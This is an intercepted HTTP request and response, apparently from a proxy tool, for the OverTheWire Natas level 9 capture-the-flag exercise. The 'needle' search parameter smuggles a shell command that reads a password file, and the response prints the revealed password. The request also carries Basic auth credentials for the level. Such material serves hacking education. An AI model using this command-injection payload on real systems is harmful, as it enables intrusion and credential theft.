 Request
Raw Params Headers Hex
GET
/?needle=%3bcat+/etc/natas_webpass/natas10+%23&submit=Sea
rch HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://natas9.natas.labs.overthewire.org/?needle=xxxx&submit=S
earch
Authorization: Basic
bmF0YXM5OlcwbU1oVWNSUm5HOGRjZ2hFNHF2azNKQTlsR3Q4b
kRs
Connection: close
Upgrade-Insecure-Requests: 1
REEBUF
Response
Raw Headers Hex HTML Render
<h1>natas9</h1>
<div id="content">
<form>
Find words containing: <input name=needle><input
type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
</pre>
<div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
</body>
</html>